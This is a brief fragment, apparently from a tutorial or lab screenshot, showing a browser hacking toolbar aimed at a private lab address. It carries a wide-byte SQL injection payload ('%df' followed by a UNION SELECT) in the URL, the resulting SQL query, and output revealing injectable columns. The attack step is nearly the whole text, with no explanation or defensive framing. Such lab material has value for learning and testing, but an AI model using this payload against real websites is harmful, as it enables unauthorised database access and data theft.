 Load ···
http://192.168.3.23/wide/0x01/index.php?id=2%df' and 1=21 UNION SELECT 1,2,3 %23
Split···
Execu···
Enable Post data Enable Referrer
SELECT * FROM news WHERE tid='2運' and 1=21 UNION SELECT 1,2,3 #'
2
3